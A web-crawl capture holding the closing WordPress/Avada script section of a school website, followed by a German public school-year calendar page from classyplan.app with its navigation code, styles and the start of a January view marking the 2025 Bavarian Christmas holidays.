var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_zoom":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_loop":"0","lightbox_autoplay":"","lightbox_opacity":"0.90","lightbox_desc":"1","lightbox_social":"","lightbox_social_links":{"facebook":{"source":"https://www.facebook.com/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https://x.com/intent/post?url={URL}","text":"Share on X"},"reddit":{"source":"https://reddit.com/submit?url={URL}","text":"Share on Reddit"},"linkedin":{"source":"https://www.linkedin.com/shareArticle?mini=true&url={URL}","text":"Share on LinkedIn"},"tumblr":{"source":"https://www.tumblr.com/share/link?url={URL}","text":"Share on Tumblr"},"pinterest":{"source":"https://pinterest.com/pin/create/button/?url={URL}","text":"Share on Pinterest"},"vk":{"source":"https://vk.com/share.php?url={URL}","text":"Share on Vk"},"mail":{"source":"mailto:?body={URL}","text":"Share by Email"}},"lightbox_deeplinking":"1","lightbox_path":"horizontal","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Next","previous":"Previous"}};
//# sourceURL=fusion-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fosbos-mm.com/wp2/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1" id="fusion-lightbox-js"></script>
<script type="text/javascript" src="https://fosbos-mm.com/wp2/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.sticky-kit.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://fosbos-mm.com/wp2/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=3.14" id="fusion-general-global-js"></script>
<script type="text/javascript" src="https://fosbos-mm.com/wp2/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=7.14" id="avada-general-footer-js"></script>
<script type="text/javascript" src="https://fosbos-mm.com/wp2/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.14" id="avada-quantity-js"></script>
<script type="text/javascript" src="https://fosbos-mm.com/wp2/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=7.14" id="avada-crossfade-images-js"></script>
<script type="text/javascript" src="https://fosbos-mm.com/wp2/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=7.14" id="avada-select-js"></script>
<script type="text/javascript" id="avada-privacy-js-extra">
/* <![CDATA[ */
var avadaPrivacyVars = {"name":"privacy_embeds","days":"30","path":"/","types":[],"defaults":[],"button":"0"};
//# sourceURL=avada-privacy-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fosbos-mm.com/wp2/wp-content/themes/Avada/assets/min/js/general/avada-privacy.js?ver=7.14" id="avada-privacy-js"></script>
<script type="text/javascript" id="avada-live-search-js-extra">
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https://fosbos-mm.com/wp2/wp-admin/admin-ajax.php","no_search_results":"No search results match your query. Please try again","min_char_count":"4","per_page":"10","show_feat_img":"","display_post_type":"0"};
//# sourceURL=avada-live-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fosbos-mm.com/wp2/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=7.14" id="avada-live-search-js"></script>
<script type="text/javascript" src="https://fosbos-mm.com/wp2/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=6.9" id="fusion-alert-js"></script>
<script type="text/javascript" src="https://fosbos-mm.com/wp2/wp-content/plugins/fusion-builder/assets/js/min/general/awb-off-canvas.js?ver=3.14" id="awb-off-canvas-js"></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"","flex_smoothHeight":"false"};
//# sourceURL=fusion-flexslider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fosbos-mm.com/wp2/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=6.9" id="fusion-flexslider-js"></script>
<script type="text/javascript" src="https://fosbos-mm.com/wp2/wp-content/plugins/fusion-builder/assets/js/min/general/awb-background-slider.js?ver=6.9" id="awb-background-slider-js"></script>
<script type="text/javascript" id="fusion-container-js-extra">
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"0","hundred_percent_scroll_sensitivity":"450"};
//# sourceURL=fusion-container-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fosbos-mm.com/wp2/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=3.14" id="fusion-container-js"></script>
<script type="text/javascript" id="fusion-gallery-js-extra">
/* <![CDATA[ */
var fusionGalleryVars = {"no_more_items_msg":"\u003Cem\u003EAll items displayed.\u003C/em\u003E"};
//# sourceURL=fusion-gallery-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fosbos-mm.com/wp2/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-gallery.js?ver=3.14" id="fusion-gallery-js"></script>
<script type="text/javascript" id="awb-widget-areas-js-extra">
/* <![CDATA[ */
var avadaSidebarsVars = {"header_position":"top","header_layout":"v4","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"1070","header_sticky_tablet":"1","sticky_header_shrinkage":"","nav_height":"40","sidebar_break_point":"800"};
//# sourceURL=awb-widget-areas-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fosbos-mm.com/wp2/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-widget-areas.js?ver=3.14" id="awb-widget-areas-js"></script>
<script type="text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
//# sourceURL=avada-drop-down-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fosbos-mm.com/wp2/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=7.14" id="avada-drop-down-js"></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"1070","header_sticky_mobile":"1","header_sticky_tablet":"1","mobile_menu_design":"classic","sticky_header_shrinkage":"","nav_height":"40","nav_highlight_border":"0","nav_highlight_style":"background","logo_margin_top":"0px","logo_margin_bottom":"0px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","scroll_offset":"full"};
//# sourceURL=avada-header-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fosbos-mm.com/wp2/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=7.14" id="avada-header-js"></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"left","header_sticky":"1","header_sticky_mobile":"1","header_sticky_tablet":"1","side_header_break_point":"1070","megamenu_base_width":"custom_width","mobile_menu_design":"classic","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
//# sourceURL=avada-menu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fosbos-mm.com/wp2/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=7.14" id="avada-menu-js"></script>
<script type="text/javascript" src="https://fosbos-mm.com/wp2/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=7.14" id="bootstrap-scrollspy-js"></script>
<script type="text/javascript" src="https://fosbos-mm.com/wp2/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.14" id="avada-scrollspy-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1100px","typography_sensitivity":"1","typography_factor":"1.5","elements":"h1, h2, h3, h4, h5, h6"};
//# sourceURL=fusion-responsive-typography-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fosbos-mm.com/wp2/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=3.14" id="fusion-responsive-typography-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
//# sourceURL=fusion-scroll-to-anchor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fosbos-mm.com/wp2/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=3.14" id="fusion-scroll-to-anchor-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"0"};
//# sourceURL=fusion-video-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fosbos-mm.com/wp2/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=3.14" id="fusion-video-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fosbos-mm.com/wp2/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fosbos-mm.com/wp2/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://fosbos-mm.com/wp2/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://edu.classyplan.app/show_cal?c=14055565529&public=1&style=1&cals=66227007443,85729450101,92156246062,91153585558,90716961219
body_size: 5222
content:
<!DOCTYPE html>
<html lang="de">
<head>
        <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <link rel="shortcut icon" type="image/x-icon" href="https://edu.classyplan.app//themes/CP/favicon.ico">
    <title>Schuljahreskalender für WebUntis</title>

    <link rel="stylesheet" href="bootstrap/bootstrap-5.1.3-dist/css/bootstrap.css" type="text/css" media="all">
    <link rel="stylesheet" href="https://edu.classyplan.app//themes/CP/style.css?2024-09-27_1" type="text/css" media="all">
    <link rel="stylesheet" href="https://edu.classyplan.app//themes/CP/backendStyle.css?2023-02-08_1" type="text/css" media="all">
    <link rel="stylesheet" href="https://edu.classyplan.app//themes/CP/print.css?1768995682" type="text/css" media="print">
    <script src="bootstrap/bootstrap-5.1.3-dist/js/bootstrap.bundle.js"></script>
    <script src="scripts/jquery-3.6.0.min.js"></script>
    <script src="scripts/gen.js"></script>
    <meta charset="UTF-8">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <link rel="shortcut icon" type="image/x-icon" href="https://edu.classyplan.app//themes/CP/favicon.ico">

    <script type="text/javascript">
        $(document).ready(function()
        {
            isAndroid = false;
            if((navigator.userAgent).indexOf("Android") != -1) {
                isAndroid = true;
                $('.bottom-menu-designed').css('position', 'unset');
            }
            handle_designed_label();
            resize_bottom_menu();
            resize_list_header();
            (function () {
                'use strict'
                var forms = document.querySelectorAll('.needs-validation')
                Array.prototype.slice.call(forms)
                    .forEach(function (form) {
                        form.addEventListener('submit', function (event) {
                            if (!form.checkValidity()) {
                                event.preventDefault()
                                event.stopPropagation()
                            }
                            form.classList.add('was-validated')
                        }, false)
                    })
            })()
        });
        $(document).off('click', '.menuAction');
        $(document).on('click', '.menuAction', function(e) {
            if(!isAndroid) {
                e.preventDefault();
                loadURL($(this).attr("href"));
            }
        });

        function loadURL(url) {
            // alle trigger löschen
            $(document).off();
            set_Triggers();
            $(".main-canvas").empty().append('<div class="text-center"><div class="spinner-grow" style="margin-top: 200px; width: 200px; height: 200px;" role="status"><span class="visually-hidden">Loading...</span></div><p>Inhalt wird geladen</p></div>');
            var data    = {};
            var posting = $.post( url, data );
            posting.done(function( data ) {
                history.pushState(null, "SJK", url);
                $(".main-canvas").empty().hide(0).replaceWith($(data).find(".main-canvas").hide(0));
                $('.modal').modal('hide');
                $('body').removeClass('modal-open');
                $('.modal-backdrop').remove();
                $('.popover').popover('hide');
                $(".main-canvas").fadeIn(1000);
                handle_designed_label();
                resize_bottom_menu();
                resize_list_header();
                scrollTo(0,0);
            });
            posting.fail(function( data ) {
                window.location.replace("https://edu.classyplan.app/");
            });
        }

        function set_Triggers() {
            // standardtrigger setzen
            $(document).off('click', '.menuAction').on('click', '.menuAction', function(e) {
                if(!isAndroid) {
                    e.preventDefault();
                    loadURL($(this).attr("href"));
                }
            });

            let submitType  = "";
            $(document).off('click', '.saveAction').on('click', '.saveAction', function(e) {
                submitType  = "&submitSetting=1";
            });

            $(document).off('submit', '.formAction').on('submit', '.formAction', function(e) {
                e.preventDefault();
                $(".main-canvas").empty().append('<div class="text-center"><div class="spinner-grow" style="margin-top: 200px; width: 200px; height: 200px;" role="status"><span class="visually-hidden">Loading...</span></div><p>Inhalt wird geladen</p></div>');
                let button = $(this);
                let form = button.closest('form');
                let url = form.attr("action");

                let serializedArray = form.serializeArray();
                let submitTypeExists = serializedArray.some(function(item) {
                    return item.name === 'submitSetting';
                });

                let data;
                if (!submitTypeExists) {
                    let submitType = "&submitSetting=2";
                    data = form.serialize() + submitType;
                } else {
                    data = form.serialize();
                }
                var posting = $.post( url, data);
                posting.done(function( data ) {
                    history.pushState(null, "ClassyGrades", url);
                    $(".main-canvas").empty().hide(0).replaceWith($(data).find(".main-canvas").hide(0));
                    $('.modal').modal('hide');
                    $('body').removeClass('modal-open');
                    $('.modal-backdrop').remove();
                    $('.popover').popover('hide');
                    $(".main-canvas").fadeIn(1000);
                    scrollTo(0,0);
                    resize_bottom_menu();
                });
                posting.fail(function( data ) {
                    window.location.replace("https://edu.classyplan.app/");
                });
            });

            $(document).off('click', '.collapse>ul>li>.menuAction').on('click', '.collapse>ul>li>.menuAction', function(e) {
                let top_navbar_toggler = $('#top-navbar-toggler');
                if($(window).width() < 768) {
                    top_navbar_toggler.click();
                }
            });

            $(window).on('resize', function() {
                resize_bottom_menu();
                resize_list_header();
            });

            $(document).off("keyup", ".searchable_options").on("keyup", ".searchable_options", function(e) {
                let searchTerm = $(this).val().toLowerCase();
                $(this).closest(".dropdown-menu").find(".searchable_Item").each(function () {
                    let currentText = $(this).text().toLowerCase();
                    $(this).toggle(currentText.indexOf(searchTerm) !== -1);
                });
            });


            $(document).off("keydown", ".searchable_options").on("keydown", ".searchable_options", function(e) {
                if(e.keyCode === 13) {
                    e.preventDefault();
                    return false;
                }
            });

            $(document).off('input', "input, textarea").on('input', "input, textarea", function (e) {
                if($(this).val() === "") {
                    $(this).siblings(".designed_label").addClass("d-none");
                } else {
                    $(this).siblings(".designed_label").removeClass("d-none");
                }
            });

            $(document).off('click', "#open_sidebar").on('click', "#open_sidebar", function(e){
                open_sidebar();
            });
            $(document).off('click', "#close_sidebar").on('click', "#close_sidebar", function (e){
                close_sidebar();
            });
            $(document).off('click', '.main-menu-header').on('click', '.main-menu-header', function(e){
                open_sidebar();
            });

            $(document).off("click", ".status_info_link").on("click", ".status_info_link", function (e){
                e.preventDefault();
                $(".status_info_text").toggle(100);
            });
        }

        function resolveResponseStatus(response) {
            response = parseInt(response);
            if (response === 0) {
                return "noch nie ausgeführt";
            } else if (response === 200 || response === 1) {
                return "erfolgreich";
            } else if (response === 404) {
                return "URL nicht aufrufbar oder im falschen Format";
            } else if (response === 413) {
                return "Datei zu groß";
            } else if (response === 500) {
                return "Serverfehler";
            } else if (response === 507) {
                return "Speicherfehler";
            }
        }

        let submitType  = "";
        $(document).off('click', '.saveAction');
        $(document).on('click', '.saveAction', function(e) {
            submitType  = "&submitSetting=1";
        });

        $(document).off('submit', '.formAction');
        $(document).on('submit', '.formAction', function(e) {
            e.preventDefault();
            $(".main-canvas").empty().append('<div class="text-center"><div class="spinner-grow" style="margin-top: 200px; width: 200px; height: 200px;" role="status"><span class="visually-hidden">Loading...</span></div><p>Inhalt wird geladen</p></div>');
            let button   = $(this);
            let form     = button.closest('form');
            let url      = form.attr("action");
            submitType   = "&submitSetting=2";
            let data     = form.serialize() + submitType;
            var posting = $.post( url, data);
            posting.done(function( data ) {
                history.pushState(null, "SJK", url);
                $(".main-canvas").empty().hide(0).replaceWith($(data).find(".main-canvas").hide(0));
                $('.modal').modal('hide');
                $('body').removeClass('modal-open');
                $('.modal-backdrop').remove();
                $('.popover').popover('hide');
                $(".main-canvas").fadeIn(1000);
                scrollTo(0,0);
            });
            posting.fail(function( data ) {
                window.location.replace("https://edu.classyplan.app/");
            });
        });

        $(document).off('click', '.collapse>ul>li>.menuAction');
        $(document).on('click', '.collapse>ul>li>.menuAction', function(e) {
            let top_navbar_toggler = $('#top-navbar-toggler');
            if($(window).width() < 768) {
                top_navbar_toggler.click();
            }
        });

        $(window).on('resize', function() {
            resize_bottom_menu();
            resize_list_header();
        });

        function resize_bottom_menu() {
            let bottom_menu = $(".bottom-menu-designed");
            bottom_menu.width(bottom_menu.parents('.container').first().width()+48);
        }

        function resize_list_header() {
            let list_header = $(".list_header_resized");
            list_header.width(list_header.parents('.cal-container').first().width());
        }

        $(document).off('input', "input, textarea");
        $(document).on('input', "input, textarea", function (e) {
            if($(this).val() === "") {
                $(this).siblings(".designed_label").addClass("d-none");
            } else {
                $(this).siblings(".designed_label").removeClass("d-none");
            }
        });

        $(document).off('click', "#open_sidebar");
        $(document).on('click', "#open_sidebar", function(e){
            open_sidebar();
        });
        $(document).off('click', "#close_sidebar");
        $(document).on('click', "#close_sidebar", function (e){
            close_sidebar();
        });
        $(document).off('click', '.main-menu-header');
        $(document).on('click', '.main-menu-header', function(e){
            open_sidebar();
        });

        function open_sidebar() {
            $('#sidebarMenu').width(205);
            if($(window).width() < 768) {
                $('.main-canvas').css('width', 'calc(100%)');
            } else {
                $('.main-canvas').css('width', 'calc(100% - 205px)');
            }
            $('.sidebar-text').show();
            $("#open_sidebar").hide();
            check_subemenu_visibility();
        }

        function close_sidebar() {
            $('#sidebarMenu .collapse').collapse('hide');
            $('#sidebarMenu').width(50);
            if($(window).width() < 768) {
                $('.main-canvas').css('width', 'calc(100%)');
            } else {
                $('.main-canvas').css('width', 'calc(100% - 50px)');
            }
            $('.sidebar-text').hide();
            $("#close_sidebar").hide();
            $("#open_sidebar").show();
        }

        function check_subemenu_visibility() {
            $('#close_sidebar').show();
        }

        function handle_designed_label() {
            $('input, textarea').each(function () {
                if($(this).val() === "") {
                    $(this).siblings(".designed_label").addClass("d-none");
                } else {
                    $(this).siblings(".designed_label").removeClass("d-none");
                }
            });
        }

        function pad (str, max) {
            str = str.toString();
            return str.length < max ? pad("0" + str, max) : str;
        }
    </script>
        <style>
                body,html {
            background: white !important;
        }
            </style>
</head>
<body>
<div class="iframeInnerContainer">
    <body role="document">
<style>
    table {
        text-align: center;
        border-spacing: 0;
        border-collapse: collapse;
        table-layout: fixed;
    }
    .mainCal {
        background: white;
        border-radius: 15px;
        -webkit-box-shadow: 0 10px 20px 5px rgba(0,0,0,0.2);
        box-shadow: 0 10px 20px 5px rgba(0,0,0,0.2);
    }
    .table-responsive {
        overflow: visible;
    }
    th {
        width: 14.28%;
        height: 50px;
        vertical-align: middle;
        color: #919DA6;
        font-family: "Lato", sans-serif;
        font-size: 14px;
        font-weight: bold;
        letter-spacing: 0;
        line-height: 18px;
        text-align: center;
    }
    td {
        border: 1px solid #DCDFE5;
        border-radius: 0;
        min-width: 85px;
        text-align: right;
        padding-bottom: 1px !important;
        height: 49px;
    }
    table tbody tr:first-child td {
        border-top: 0;
    }
    table tbody tr:last-child td {
        border-bottom: 0;
    }
    table tbody tr td:first-child {
        border-left: 0;
    }
    table tbody tr td:last-child {
        border-right: 0;
    }
    .day {
        position: relative;
    }
    .emptyDay {
        position: relative;
    }
    .emptyDay .calDayNumber {
        opacity: 0.5;
    }
    .calDayNumber {
        color: #919DA6;
        font-family: "Lato", sans-serif;
        font-size: 16px;
        font-weight: bold;
        letter-spacing: 0;
        line-height: 25px;
        margin-right: 15px;
        position: absolute;
        right: 0;
    }
    .appointmentBlock {
        position: absolute;
        left: 8px;
        width: 100%;
    }
    .appointmentEntry  {
        height: 32px;
        width: 4px;
        border: 2px;
        display: inline-block;
        border-radius: 2px;
        margin-right: 1%;
        font-family: "Lato", sans-serif;
        vertical-align: middle;
        line-height: 33px;
        font-size: 12px;
        color: #919DA6;
        font-weight: bold;
    }
    .appointment {
        height: 100%;
        display: inline-block;
        width: 60%;
        text-align: left;
        float: left;
    }
    .appointment:hover {
        color: black;
    }
    .noAppointment {
        background: transparent;
        width: 100%;
        height: 100%;
        display: inline-block;
    }
    .denied.inner-color {
        background: #919DA6;
    }
    .rainbow {
        background:linear-gradient(45deg, #dc3b3e, #3b99dc 50%, #e85113 75%, rgb(255 141 0) 100%);
    }
    .appointmentDetail {
        margin-bottom: 15px;
        position: relative;
        padding-left: 32px;
        min-height: 44px;
    }
    .appointmentInner {
        min-height: 44px;
        padding-left: 10px;
    }
    .appointmentInner strong {
        vertical-align: top;
        line-height: 13px;
        display: inline-block;
    }
    .appointmentBegin {
        display: block;
        position: absolute;
        left: 0;
        top: 0;
        font-size: 12px;
        margin-top: -3px;
        font-family: "Lato", sans-serif;
        color: #919DA6;
    }
    .appointmentEnd {
        display: block;
        position: absolute;
        left: 0;
        bottom: 0;
        font-size: 12px;
        margin-bottom: -3px;
        font-family: "Lato", sans-serif;
        color: #919DA6;
    }
    .month-location {
        font-style: italic;
    }
    .attachments ol {
        list-style: none;
        counter-reset: list;
        padding-left: 25px;
        position: relative;
    }
    .attachments ol>li:before{
        content: "[" counter(list) "]";
        counter-increment: list;
        position: absolute;
        left: 0;
    }
    .public, .group {
        background: #FF6033;
    }
    .group85729450101 {background: #FFD43B;}.group90716961219 {background: #67747E;}.group92156246062 {background: #B27F61;}.group66227007443 {background: #FF8787;}    
        .addAppointment {
        visibility: hidden;
    }
    #newAppointment {
        visibility: hidden;
    }
    .popover-body a {
        display: none;
    }
    a.menuAction {
        pointer-events: none;
    }
    .appointmentInner a{
        display: inline;
    }
    
    .popover-arrow {
        display: none !important;
    }

    @media (max-width: 992.98px) {
        .mainCal {
            background: white;
            border-radius: 15px;
            width: calc(100% - 10px);
            margin-left: 0;
            -webkit-box-shadow: unset;
            box-shadow: unset;
        }
    }
</style>
<main>
    <div class="table-responsive">
                        <table class="table">
            <thead>
            <tr>
                <th>Mo</th><th>Di</th><th>Mi</th><th>Do</th><th>Fr</th><th>Sa</th><th>So</th>
            </tr>
            </thead>
            <tbody></tbody>
        </table>
        <table class="table mainCal">
            <tbody>
                            <tr>
                                                                        <td class="emptyDay">        <span class="noAppointment"><span class="calDayNumber">29.</span></span>
    </td>
                                                                                                <td class="emptyDay">        <span class="noAppointment"><span class="calDayNumber">30.</span></span>
    </td>
                                                                                                <td class="emptyDay">        <span class="noAppointment"><span class="calDayNumber">31.</span></span>
    </td>
                                                                                                <td class="day">
                                        <a href="#" class="appointment" data-bs-toggle="popover" data-bs-html="true" data-bs-content="<div class='appointmentDetail'><span class='appointmentBegin'> 0.00</span><span class='appointmentEnd'> 23.59</span><div class='group85729450101 inner-color'></div><div class='bgroup85729450101 appointmentInner'><strong>Weihnachtsferien 2025 Bayern</strong><br/><div class='month-location'></div><span></span></div><div class='creator'>erstellt von Davide Schönberger</div></div>">
            <div class="appointmentBlock">
                        <div class="appointmentEntry group85729450101"></div>
                        </div>
        </a>
        <span class="calDayNumber">1.</span>
                                </td>
                                                                                                    <td class="day">
                                        <a href="#" class="appointment" data-bs-toggle="popover" data-bs-html="true" data-bs-content="<div class='appointmentDetail'><span class='appointmentBegin'> 0.00</span><span class='appointmentEnd'> 23.59</span><div class='group85729450101 inner-color'></div><div class='bgroup85729450101 appointmentInner'><strong>Weihnachtsferien 2025 Bayern</strong><br/><div class='month-location'></div><span></span></div><div class='creator'>erstellt von Davide Schönberger</div></div>">
            <div class="appointmentBlock">
                        <div class="appointmentEntry group85729450101"></div>
                        </div>
        </a>
        <span class="calDayNumber">2.</span>
                                </td>
                                                                                                    <td class="day">
                                        <a href="#" class="appointment" data-bs-toggle="popover" data-bs-html="true" data-bs-content="<div class='appointmentDetail'><span class='appointmentBegin'> 0.00</span><span class='appointmentEnd'> 23.59</span><div class='group85729450101 inner-color'></div><div class='bgroup85729450101 appointmentInner'><strong>Weihnachtsferien 2025 Bayern</strong><br/><div class='month-location'></div><span></span></div><div class='creator'>erstellt von Davide Schönberger</div></div>">
            <div class="appointmentBlock">
                        <div class="appointmentEntry group85729450101"></div>
                        </div>
        </a>
        <span class="calDayNumber">3.</span>
                                </td>
                                                                                                    <td class="day">
                                        <a href="#" class="appointment" data-bs-toggle="popover" data-bs-html="true" data-bs-content="<div class='appointmentDetail'><span class='appointmentBegin'> 0.00</span><span class='appointmentEnd'> 23.59</span><div class='group85729450101 inner-color'></div><div class='bgroup85729450101 appointmentInner'><strong>Weihnachtsferien 2025 Bayern</strong><br/><div class='month-location'></div><span></span></div><div class='creator'>erstellt von Davide Schönberger</div></div>">
            <div class="appointmentBlock">
                        <div class="appointmentEntry group85729450101"></div>
                        </div>
        </a>
        <span class="calDayNumber">4.</span>
                                </td>
                                                                </tr>
                            <tr>
                                                                        <td class="day">
                                        <a href="#" class="appointment" data-bs-toggle="popover" data-bs-html="true" data-bs-content="<div class='appointmentDetail'><span class='appointmentBegin'> 0.00</span><span class='appointmentEnd'> 23.59</span><div class='group85729450101 inner-color'></div><div class='bgroup85729450101 appointmentInner'><strong>Weihnachtsferien 2025 Bayern</strong><br/><div class='month-location'></div><span></span></div><div class='creator'>erstellt von Davide Schönberger</div></div>">
            <div class="appointmentBlock">
                        <div class="appointmentEntry group85729450101"></div>
                        </div>
        </a>
        <span class="calDayNumber">5.</span>
                                </td>
                                                                                                    <td class="day">
